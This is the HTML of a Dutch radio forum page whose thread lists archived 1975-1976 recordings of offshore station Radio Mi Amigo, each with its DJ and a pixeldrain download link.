						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://www.radiotrefpunt.nl/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Geregistreerde gebruiker? Aanmelden</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://www.radiotrefpunt.nl/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Registreren</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="2">
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activiteit</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
												
											
												
													
														
															
														
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
											
										
														
										
										
										
											


	
		
			<li data-id="3">
				
				<a href='https://www.radiotrefpunt.nl/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Alle activiteit</span>
				</a>
			</li>
		
	

	
		
			<li data-id="273">
				<button aria-expanded="false" aria-controls="mobile-nav__273" data-ipscontrols>
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ae'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Mijn tijdlijn activiteit</span>
				</button>
				<ul class='ipsOffCanvas__nav-dropdown' id='mobile-nav__273' hidden>
					
					


	
		
			<li data-id="1">
				
				<a href='https://www.radiotrefpunt.nl/discover/unread/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1ea'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Ongelezen bijdragen</span>
				</a>
			</li>
		
	

				</ul>
			</li>

		
	

	
		
			<li data-id="274">
				
				<a href='https://www.radiotrefpunt.nl/discover/38/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Laatste berichten</span>
				</a>
			</li>
		
	

	
		
			<li data-id="5">
				
				<a href='https://www.radiotrefpunt.nl/discover/unread/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1ea'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Ongelezen bijdragen</span>
				</a>
			</li>
		
	

	
		
			<li data-id="6">
				
				<a href='https://www.radiotrefpunt.nl/discover/content-started/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bd'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Inhoud die ik ben gestart</span>
				</a>
			</li>
		
	

	
		
			<li data-id="7">
				
				<a href='https://www.radiotrefpunt.nl/search/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Zoeken</span>
				</a>
			</li>
		
	

	
		
			<li data-id="14">
				
				<a href='https://www.radiotrefpunt.nl/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Gebruikers online</span>
				</a>
			</li>
		
	

	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="315"><a href="https://www.radiotrefpunt.nl"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f044'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Blogs</span>
								</a></li>
							
						
					
						
							

							
							
								
							

							
								<li data-id="268"><a href="https://www.radiotrefpunt.nl/forums/"  aria-current="page" >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f075'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Forums</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="413"><a href="https://www.radiotrefpunt.nl/blog/1-column/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f1c5'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Columns</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="397"><a href="https://www.radiotrefpunt.nl/blog/4-column/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f1c5'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Dossier</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="258"><a href="https://www.radiotrefpunt.nl/gallery/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f87c'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Fotoalbum</span>
								</a></li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Start' href='https://www.radiotrefpunt.nl/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Start</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://www.radiotrefpunt.nl/forums/' itemprop="item">
					<span itemprop="name">Forums </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://www.radiotrefpunt.nl/forums/forum/96-radioforum/' itemprop="item">
					<span itemprop="name">Radioforum </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://www.radiotrefpunt.nl/forums/forum/98-zeezenders/' itemprop="item">
					<span itemprop="name">Zeezenders </span>
				</a>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">Radio Mi Amigo - 1975 - 1979</span>
				<meta itemprop="position" content="5" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Zoeken</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//www.radiotrefpunt.nl/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Geef zoektermen op..." name="q" autocomplete="off" aria-label="Zoeken" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Zoeken</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Waar:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Overal</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:98}" >Dit forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:57650}" selected>Dit onderwerp</option>
											
										
									
									
										<option value="forums_topic" >Discussies</option>
									
										<option value="calendar_event" >Activiteiten</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Afbeeldingen</option>
									
										<option value="blog_entry" >Blogartikelen</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Article</option>
									
										<option value="nexus_package_item" >Producten</option>
									
										<option value="core_members" >Leden</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Zoeken:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>titels en tekst</option>
									<option value="titles">alleen titels</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Datum aangemaakt:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Willekeurige datum</option>
									<option value="day">Afgelopen 24 uur</option>
									<option value="week">Afgelopen week</option>
									<option value="month">Afgelopen maand</option>
									<option value="six_months">Afgelopen half jaar</option>
									<option value="year">Afgelopen jaar</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>Al deze woorden</option>
									<option value="or">Eén van deze woorden</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Laatst bijgewerkt:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Willekeurige datum</option>
									<option value="day">Afgelopen 24 uur</option>
									<option value="week">Afgelopen week</option>
									<option value="month">Afgelopen maand</option>
									<option value="six_months">Afgelopen half jaar</option>
									<option value="year">Afgelopen jaar</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Zoeken...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//www.radiotrefpunt.nl/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Geef zoektermen op..." name="q" autocomplete="off" aria-label="Zoeken" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Zoeken</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Overal</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:98}" selected>Dit forum</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:57650}" selected>Dit onderwerp</option>
								
							
							
								<option value="forums_topic" >Discussies</option>
							
								<option value="calendar_event" >Activiteiten</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Afbeeldingen</option>
							
								<option value="blog_entry" >Blogartikelen</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Article</option>
							
								<option value="nexus_package_item" >Producten</option>
							
								<option value="core_members" >Leden</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Vind resultaten in...</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Titels en inhoud doorzoeken</option>
							<option value="titles">Alleen titels doorzoeken</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Datum aangemaakt</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Op elk moment gemaakt</option>
							<option value="day">Afgelopen 24 uur gemaakt</option>
							<option value="week">Afgelopen week gemaakt</option>
							<option value="month">Afgelopen maand gemaakt</option>
							<option value="six_months">Afgelopen 6 maand gemaakt</option>
							<option value="year">Afgelopen jaar gemaakt</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Laatst bijgewerkt</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Op elk moment bijgewerkt</option>
							<option value="day">Afgelopen 24 uur bijgewerkt</option>
							<option value="week">Afgelopen week bijgewerkt</option>
							<option value="month">Afgelopen maand bijgewerkt</option>
							<option value="six_months">Afgelopen 6 maand bijgewerkt</option>
							<option value="year">Afgelopen jaar bijgewerkt</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://www.radiotrefpunt.nl/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://www.radiotrefpunt.nl/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://www.radiotrefpunt.nl/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//www.radiotrefpunt.nl/",
			jsURL: "//www.radiotrefpunt.nl/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/www.radiotrefpunt.nl\/uploads"],
			csrfKey: "e51b02188ecbd259a7feebf5172750f8",
			antiCache: "ecf431ddab1760534473",
			jsAntiCache: "ecf431ddab1761744078",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//www.radiotrefpunt.nl/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'mapbox',
			mapApiKey: "pk.eyJ1IjoicmFkaW90cmVmcHVudCIsImEiOiJjamhxNTRscWEwMWoxMzBxdnBmaWVuYmRsIn0.Q0UykQ2pvft5vKC4ghnV3w",
			pushPublicKey: "BCTkWIOAz-T8CaKT83Ca4H6XyJ85dkVvLmIDRSO_nk4UC1bo--9SU1tz254FmCKmKPJFC7iH_2qteWLVA9GzrG0",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"hideit":{"front_hideit":"https:\/\/www.radiotrefpunt.nl\/uploads\/javascript_hideit\/front_front_hideit.js"}};
		
	</script>





    <script
        src='https://www.radiotrefpunt.nl/static/js/global/root_library.js?v=ecf431ddab1761744078'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/uploads/javascript_global/root_js_lang_2.js?v=ecf431ddab1761744078'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/global/root_framework.js?v=ecf431ddab1761744078'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/core/global_global_core.js?v=ecf431ddab1761744078'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/global/root_front.js?v=ecf431ddab1761744078'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/core/front_front_core.js?v=ecf431ddab1761744078'
        data-ips
        
        
></script>


    <script
        src='//www.radiotrefpunt.nl/applications/core/interface/static/ui/navigationMoreMenu.js?v=ecf431ddab1761744078'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/uploads/javascript_hideit/front_front_hideit.js?v=ecf431ddab1761744078'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/forums/front_front_topic.js?v=ecf431ddab1761744078'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/core/front_front_helpful.js?v=ecf431ddab1761744078'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"dd-mm-yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1680954903') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('75') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "name": "Radio Mi Amigo - 1975 - 1979",
    "headline": "Radio Mi Amigo - 1975 - 1979",
    "text": "Mi Amigo\u00a0\u00a0 1975.06.18\u00a0 0700-0800\u00a0 Welkom in de wereld der wakkeren - Bert Bennett\n \n\n\n\thttps://pixeldrain.com/u/ZxhbXWw9\n \n\n\n\t\u00a0\n \n\n\n\tMi Amigo\u00a0\u00a0 1975.06.18\u00a0 0800-0900\u00a0 Joop Verhoof\n \n\n\n\thttps://pixeldrain.com/u/VdWvLVT4\n \n\n\n\t\u00a0\n \n\n\n\tMi Amigo\u00a0\u00a0 1975.06.18\u00a0 0900-1000\u00a0 Peter van Dam\n \n\n\n\thttps://pixeldrain.com/u/kccXBYiX\n \n\n\n\t\u00a0\n \n\n\n\tMi Amigo\u00a0\u00a0 1975.06.18\u00a0 1000-1100\u00a0 Stan Haag vandaag\n \n\n\n\thttps://pixeldrain.com/u/SDkdrvqs\n \n\n\n\t\u00a0\n \n\n\n\tMi Amigo\u00a0\u00a0 1975.06.18\u00a0 1100-1200\u00a0 Stan Haag vandaag\n \n\n\n\thttps://pixeldrain.com/u/PA7sY3ox\n \n\n\n\t\u00a0\n \n\n\n\tMi Amigo\u00a0\u00a0 1975.06.18\u00a0 1200-1300\u00a0 Joop Verhoof\n \n\n\n\thttps://pixeldrain.com/u/y3LGkZ99\n \n\n\n\t\u00a0\n \n\n\n\tMi Amigo\u00a0\u00a0 1975.06.18\u00a0 1300-1400\u00a0 Joop Verhoof\n \n\n\n\thttps://pixeldrain.com/u/FKpJ5GfS\n \n\n\n\t\u00a0\n \n\n\n\tMi Amigo\u00a0\u00a0 1975.06.18\u00a0 1400-1500\u00a0 Bert Bennett\n \n\n\n\thttps://pixeldrain.com/u/hNPwAoG4\n \n\n\n\t\u00a0\n \n\n\n\tMi Amigo\u00a0\u00a0 1975.06.18\u00a0 1600-1700\u00a0 Peter van Dam show - Joop Verhoof [trouwdag Peter van Dam]\n \n\n\n\thttps://pixeldrain.com/u/BBFL1Wa4\n \n\n\n\t\u00a0\n \n\n\n\tMi Amigo\u00a0\u00a0 1975.06.18\u00a0 1700-1800\u00a0 Peter van Dam show - Bert Bennett [trouwdag Peter van Dam]\n \n\n\n\thttps://pixeldrain.com/u/bN1KWc6f\n \n\n\n\t\u00a0\n \n\n\n\tMi Amigo\u00a0\u00a0 1975.06.18\u00a0 1800-1900\u00a0 Jukebox - Stan Haag\n \n\n\n\thttps://pixeldrain.com/u/qSBKwiNB\n \n\n\n\t\u00a0\n \n\n\n\t\u00a0\n \n\n\n\tMi-Amigo - 02071976 - Stan Haag - Jukebox Op Vrijdag\n \n\n\n\thttps://pixeldrain.com/u/ukdhTTxy\n \n\n\n\t\u00a0\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19761016-1100-1200-MarcJacobs-BelgischeTop15\n \n\n\n\thttps://pixeldrain.com/u/jJjSfg1b\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19761016-1200-1300-BartVanLeeuwen-FlashbackShow\n \n\n\n\thttps://pixeldrain.com/u/cMBo2D7V\n \n\n\n\t\u00a0\n 